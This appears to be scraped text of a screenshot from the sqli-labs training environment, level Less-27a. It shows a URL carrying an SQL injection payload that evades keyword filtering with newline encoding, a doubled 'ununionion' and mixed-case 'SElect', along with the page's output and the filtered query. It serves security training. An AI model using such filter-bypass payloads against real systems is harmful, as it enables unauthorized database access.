 Less-27 Trick with SELECT & U
不安全 192.168.2.25/sqli/Less-27a/?id=0"%0aununionion%0aSElect%0a4,2,3%0aand%0a"1"="1
Welcome Dhakkan
Your Login name:2
Your Password:1
SQLI DUMB SERIES-27a
All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 0" union SElect 4,2,3 and "1"="1